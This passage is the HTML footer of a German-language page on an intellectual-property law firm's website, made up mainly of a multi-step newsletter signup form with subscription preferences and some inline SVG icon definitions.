					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-yqvuwq" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-yqvuwq&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-yqvuwq&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-yqvuwq-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="sU4PxdcQqfKQu6aquy0mS5AjQL3aAJtf-EPyybrY5V8RtS--QOIRtoAeTZeVRc7F_Mni-9ZrUQPdanDxrGvrE70lm7H7iYYyZtt11hetJuc=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-yqvuwq-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yqvuwq-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yqvuwq-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yqvuwq-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yqvuwq-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yqvuwq-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yqvuwq-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yqvuwq-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-yqvuwq-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-yqvuwq-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yqvuwq-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yqvuwq-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-yqvuwq-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-yqvuwq-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 